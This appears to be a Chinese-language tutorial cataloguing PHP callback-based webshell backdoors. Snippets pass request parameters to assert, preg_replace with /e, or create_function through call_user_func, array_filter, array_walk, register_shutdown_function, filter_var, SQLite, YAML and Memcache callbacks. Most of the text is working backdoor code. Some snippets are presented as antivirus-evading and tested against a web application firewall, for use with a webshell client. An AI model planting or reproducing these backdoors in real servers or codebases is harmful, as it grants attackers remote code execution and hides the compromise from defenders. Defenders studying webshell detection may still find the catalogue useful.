# 0x00 前言# 0x01 回调后门的老祖宗

php中call_user_func是执行回调函数的标准方法，这也是一个比较老的后门了：

``````#!php
call_user_func('assert', \$_REQUEST['pass']);
``````

assert直接作为回调函数，然后\$_REQUEST[‘pass’]作为assert的参数调用。``````#!php
call_user_func_array('assert', array(\$_REQUEST['pass']));
``````

`call_user_func_array`函数，和`call_user_func`类似，只是第二个参数可以传入参数列表组成的数组。如图：# 0x02 数组操作造成的单参数回调后门

``````#!php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['pass'],);
array_filter(\$arr, base64_decode(\$e));
``````

`array_filter`函数是将数组中所有元素遍历并用指定函数处理过滤用的，如此调用（此后的测试环境都是开着狗的，可见都可以执行）：``````#!php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['pass'],);
array_map(base64_decode(\$e), \$arr);
``````

# 0x03 php5.4.8+中的assert

php 5.4.8+后的版本，assert函数由一个参数，增加了一个可选参数descrition：``````#!php
\$e = \$_REQUEST['e'];
\$arr = array('test', \$_REQUEST['pass']);
uasort(\$arr, base64_decode(\$e));
``````php版本改作5.4后就可以执行了：``````#!php
\$e = \$_REQUEST['e'];
\$arr = array('test' => 1, \$_REQUEST['pass'] => 2);
uksort(\$arr, \$e);
``````

``````#!php
// way 0
\$arr = new ArrayObject(array('test', \$_REQUEST['pass']));
\$arr->uasort('assert');

// way 1
\$arr = new ArrayObject(array('test' => 1, \$_REQUEST['pass'] => 2));
\$arr->uksort('assert');
``````

``````#!php
\$e = \$_REQUEST['e'];
\$arr = array(1);
\$e = \$_REQUEST['e'];

\$arr = array(\$_POST['pass']);
\$arr2 = array(1);
array_udiff(\$arr, \$arr2, \$e);
``````

# 0x04 三参数回调函数

array_walk的第二个参数是callable类型，正常情况下它是格式是两个参数的，但在0x03中说了，两个参数的回调后门需要使用php5.4.8后的assert，在5.3就不好用了。但这个回调其实也可以接受三个参数，那就好办了：php中，可以执行代码的函数：

``````1.  一个参数：assert
2.  两个参数：assert （php5.4.8+）
3.  三个参数：preg_replace /e模式
``````

``````#!php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['pass'] => '|.*|e',);
array_walk(\$arr, \$e, '');
````````````#!php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['pass'] => '|.*|e',);
array_walk_recursive(\$arr, \$e, '');
``````

``````#!php
mb_ereg_replace('.*', \$_REQUEST['pass'], '', 'e');
``````

``````#!php
echo preg_filter('|.*|e', \$_REQUEST['pass'], '');
``````# 0x05 无回显回调后门

ob_start可以传入一个参数，也就是当缓冲流输出时调用的函数。但由于某些特殊原因（可能与输出流有关），即使有执行结果也不在流里，最后也输出不了，所以这样的一句话没法用菜刀连接：

``````#!php
ob_start('assert');
echo \$_REQUEST['pass'];
ob_end_flush();
``````# 0x06 单参数后门终极奥义

preg_replace、三参数后门虽然好用，但/e模式php5.5以后就废弃了，不知道哪天就会给删了。所以我觉得还是单参数后门，在各个版本都比较好驾驭。 这里给出几个好用不杀的回调后门

``````#!php
\$e = \$_REQUEST['e'];
register_shutdown_function(\$e, \$_REQUEST['pass']);
````````````#!php
\$e = \$_REQUEST['e'];
declare(ticks=1);
register_tick_function (\$e, \$_REQUEST['pass']);
``````

``````#!php
filter_var(\$_REQUEST['pass'], FILTER_CALLBACK, array('options' => 'assert'));
``````

# 0x07 数据库操作与第三方库中的回调后门

``````#!php
\$e = \$_REQUEST['e'];
\$db = new PDO('sqlite:sqlite.db3');
\$db->sqliteCreateFunction('myfunc', \$e, 1);
\$sth = \$db->prepare("SELECT myfunc(:exec)");
\$sth->execute(array(':exec' => \$_REQUEST['pass']));
````````````#!php
\$e = \$_REQUEST['e'];
\$db = new SQLite3('sqlite.db3');
\$db->createFunction('myfunc', \$e);
\$stmt = \$db->prepare("SELECT myfunc(?)");
\$stmt->bindValue(1, \$_REQUEST['pass'], SQLITE3_TEXT);
\$stmt->execute();
``````

``````#!php
\$str = urlencode(\$_REQUEST['pass']);
\$yaml = <<<EOD
greeting: !{\$str} "|.+|e"
EOD;
\$parsed = yaml_parse(\$yaml, 0, \$cnt, array("!{\$_REQUEST['pass']}" => 'preg_replace'));
``````

``````#!php
\$mem = new Memcache();
\$re = \$mem->addServer('localhost', 11211, TRUE, 100, 0, -1, TRUE, create_function('\$a,\$b,\$c,\$d,\$e', 'return assert(\$a);'));
\$mem->connect(\$_REQUEST['pass'], 11211, 0);
``````

# 0x08 其他参数型回调后门

`preg_replace_callback`的第二个参数是回调函数，但这个回调函数被传入的参数是一个数组，如果直接将这个指定为assert，就会执行不了，因为assert接受的参数是字符串。

``````#!php
preg_replace_callback('/.+/i', create_function('\$arr', 'return assert(\$arr);'),\$_REQUEST['pass']);
``````

“创造”一个函数，它接受一个数组，并将数组的第一个元素`\$arr`传入`assert`

``````#!php
mb_ereg_replace_callback('.+', create_function('\$arr', 'return assert(\$arr);'),\$_REQUEST['pass']);
``````

``````#!php
\$iterator = new CallbackFilterIterator(new ArrayIterator(array(\$_REQUEST['pass'],)), create_function('\$a', 'assert(\$a);'));
foreach (\$iterator as \$item) {
echo \$item;
}
``````